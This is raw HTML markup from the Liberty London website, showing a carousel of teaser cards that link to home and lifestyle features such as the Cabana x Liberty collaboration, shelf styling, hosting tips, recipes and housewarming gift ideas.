    <a href="https://www.libertylondon.com/uk/features/home/about-cabana-liberty-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=75" alt="about the cabana x liberty collaboration" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">When Liberty Met Cabana</h4><h5 class="sub-heading portrait-regular m-0">What happens when you bring together two European creative houses, both best known for their love of print and colour? A homeware collection that lends our iconic heritage prints a little added Italian flair. Meet: Cabana x Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-shelf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default" width="500" height="650" alt="how to style the perfect shelf" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style the Perfect Shelf</h4><h5 class="sub-heading portrait-regular m-0">Curating your shelves is not as easy as it seems. To help you achieve the perfect style to substance ratio, here is our best practise Liberty guide.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/martina-mondadori-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=75" alt="Cabana x Liberty how to host like an italian" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cabana x Liberty: Hosting the Italian Way</h4><h5 class="sub-heading portrait-regular m-0">Tastemaker and founder of interiors bible Cabana, Martina Mondadori, shows us how to throw a dinner party the Italian way. Buon appetito!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/in-the-studio-with-sam-wilde.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=75" alt="Sam Wilde textile designer interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ocean Roll: Sam Wilde</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sam Wilde translates natural phenomena into bold and beautiful print, in collaboration with Liberty Fabrics.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/at-home-ymc.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=75" alt="YMC" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: YMC</h4>
            <h5 class="sub-heading portrait-regular m-0">Investing in a VW Campervan has given London-based YMC founder Jimmy Collins the opportunity to explore life outside of the city – without leaving home behind</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/fall-in-love-at-liberty/" class="mb-0 content-tags" title="View all Fall in Love at Liberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fall in Love at Liberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/valentines-tablescape.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=75" alt="set the scene for valentines day with tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Set The Scene for Valentines Day</h4><h5 class="sub-heading portrait-regular m-0">Love is in the air, everywhere you look. Love is on the shelves, on the brain, and of course, it’s on the table. Here’s how to experience love, or dinner, like the movies.</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-decor-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=75" alt="the interior trends trending right now homeware aesthetics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Interior Aesthetics Trending Right Now</h4><h5 class="sub-heading portrait-regular m-0">From cottagecore to the Great British seaside, seek interiors inspiration from Liberty’s guide to the most definitive home decor trends to adopt now.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/grace-coddington-astier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=75" width="500" height="650" alt="Grace Coddington in the Astier de Villatte space at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Grace Coddington on Cats, Teacups and her Latest Collaboration</h4><h5 class="sub-heading portrait-regular m-0">The legendary creative sits down with Liberty to share the story behind her collection with Astier de Villatte</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/borneo-studio-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=75" alt="artist in residence borneo studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Borneo Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Artist and founder Andrea Mongenie invites us into her creative beginnings and inspirations.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/egg-breakfast-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=75" width="500" height="650" alt="Discover the best egg recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Do You Like Your Eggs in the Morning?</h4><h5 class="sub-heading portrait-regular m-0">What better time than Easter to improve on your egg repertoire? Liberty asks expert foodies to share their favourite recipes to elevate your breakfast spread</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=75" width="500" height="650" alt="housewarming gifts for every kind of homeowner" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Housewarming Gifts for Every Kind of Homeowner</h4><h5 class="sub-heading portrait-regular m-0">Whether they are impossible to buy for or a friend in need of some inspiration, help make their new house an even happier home with our best housewarming gift ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/lunar-new-year-menu.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=75" width="500" height="650" alt="lunar new year menu - how to host with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Ultimate Lunar New Year Menu with Chef Suzie Lee</h4><h5 class="sub-heading portrait-regular m-0">Hosting a Lunar New Year celebration this year? Liberty, along with TV chef Suzie Lee, have rustled up the perfect menu</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/one-pot-sausage-ragu-recipe.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=75" width="500" height="650" alt="our place one pot wonder sausage ragu recipe" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A One Pot Wonder with Our Place</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Contributing Interiors Editor Phoebe McDowell pens an ode to effortless eating, to heart and soul food, and to love. Come on over to Our Place</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-menagerie.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=75" width="500" height="650" alt="Quail homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
